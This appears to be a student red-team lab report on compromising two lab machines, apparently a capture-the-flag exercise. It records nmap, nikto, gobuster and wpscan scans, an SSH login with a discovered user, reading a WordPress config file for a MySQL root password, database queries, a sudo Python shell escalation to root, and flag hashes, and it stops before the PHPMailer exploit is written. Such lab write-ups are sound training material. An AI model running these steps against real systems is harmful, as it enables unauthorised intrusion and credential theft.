# Red Team: Summary of Operations

## 

## Table of Contents

* Exposed Services
  + Target 1
  + Target 2
* Critical Vulnerabilities
  + Target 1
  + Target 2
* Exploitation
  + Target 1
  + Target 2

### **Exposed Services**

Nmap scan results for each machine reveal the below services and OS details:

$ nmap -sS -A 192.168.1.110





$ nmap -sS -A 192.168.1.115





This scan identifies the services below as potential points of entry:

**Target 1**

1. Port 22/ssh
2. Port 80/ http
3. Port 111/ rpcbind
4. Port 139/ netbios-ssn
5. Port 445/ netbios-ssn

**Target 2**

1. Port 22/ssh
2. Port 80/ http
3. Port 111/ rpcbind
4. Port 139/ netbios-ssn
5. Port 445/ netbios-ssn

### **Critical Vulnerabilities**

The following vulnerabilities were identified on each target:

**Target 1**

1. CVE-2019-15653 html password disclosure - The password hash is viewable in plaintext (192.168.1.110/service.html)
2. CWE-548-Exposure of Information Through Directory Listing
3. CVE-2008-5161 ssh remote login was active at the user level with port 22 being open





**Target 2**

1. PHPMailer CVE-2016-10033 (**9.8 CRITICAL**) (<https://nvd.nist.gov/vuln/detail/CVE-2016-10033>
2. CVE-2008-5161 ssh remote login was active at the user level with port 22 being open.
3. UDF Local Privilege Escalation Exploit 1518
4. CWE-548- Exposure of Information Through Directory Listing





**Exploitation**

TODO: Fill out the details below. Include screenshots where possible.

The Red Team was able to penetrate both Target 1 and Target 2 and retrieve the following confidential data:

**Target 1**

Before began, I ran an enumeration scan to uncover the users and hidden directories within the Target.

* flag1.txt: b9bbcb33e11b80be759c4e844862482d



* Exploit Used
  + Command used: wpscan --url <http://192.168.1.110/wordpress> -eu
  + This command uncovered user names steven and michael.



$ ssh michael@192.168.1.110



Once logged in as Michael, I am able to manoeuvre through the files inside of his user account.



* flag2.txt: fc3fd58dcdad9ab23faca6e9a36e581c

Also, we discover inside the wordpress directory there is a wp-config.php file.

We searched that file to reveal a few login / passwords



$ cd wordpress

$ cat wp-config.php



Here I find the username is **root** and the password is **R@v3nSecurity**. This is the information we need to utilize mysql.

In order to get into mysql I ran the command mysql -u root -p

This allowed me to enter mysql as root. Here I had access to more tables and databases.



After this, we wanted to find the databases and tables that were most likely to have the information we were seeking.

$ show databases;

$ use wordpress;

$ show tables;

$ select * from wp_posts;





From here I need to run the python script to get root access.

$ sudo python -c ‘import pty;pty.spawn(“/bin/bash”);’

$ cd /root

$ ls



**Target 2**

Exploit Used:

First,

$ nmap -sS -A 192.168.1.1-255





Then run the following nikto tool:

$ nikto -C all -h <http://192.168.1.115>



Then run the gobuster tool with the following command:

$gobuster -w /usr/share/wprdlists/dirbuster/directory-list-2.3-medium.txt dir -u <http://192.168.1.115> -x php,txt,html



From here, I have tried these different domains, and we can see in the vendor section there is a flag1.txt under the PATH directory.



* flag1.txt: a2c1f66d2b8051bd3a5874b5b6e43e21
* Exploit Used

After this, I have to create an exploit.sh file and set the target to the location I am attacking.

